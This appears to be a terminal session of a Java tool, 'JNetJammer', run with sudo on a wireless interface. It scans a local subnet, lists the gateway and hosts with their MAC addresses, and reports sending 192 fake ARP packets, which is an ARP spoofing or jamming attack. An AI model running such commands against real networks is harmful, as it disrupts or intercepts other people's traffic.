 raptus@alamages ~/workspace/arp/src $ sudo java JNetJammer -i wlan0 -b 192.168.1.73
[sudo] password for raptus:
Using wlan0 interface.
Blacklisted hosts:
[192.168.1.73]
Scanning: 192.168.1.20 with mask: 255.255.255.0
Scanning from: 192.168.1.1 to 192.168.1.254
Attempting to resolve gateway...
Interrogating 192.168.1.1
GATEWAY IP FOUND: 192.168.1.1
HOST DISCOVERED -        IP 192.168.1.1 (MAC: e0:a1:d7:21:69:84)
Interrogating 192.168.1.48
HOST DISCOVERED -        IP 192.168.1.46 (MAC: 00:24:d7:49:3d:14)
Interrogating 192.168.1.54
HOST DISCOVERED -        IP 192.168.1.53 (MAC: 30:39:26:23:90:13)
Interrogating 192.168.1.75
HOST DISCOVERED -        IP 192.168.1.73 (MAC: 74:e5:43:fa:b2:83)
Interrogating 192.168.1.254
Hosts Found: 4
[192.168.1.73, 192.168.1.46, 192.168.1.1, 192.168.1.53]
Number of fake arp packets: 192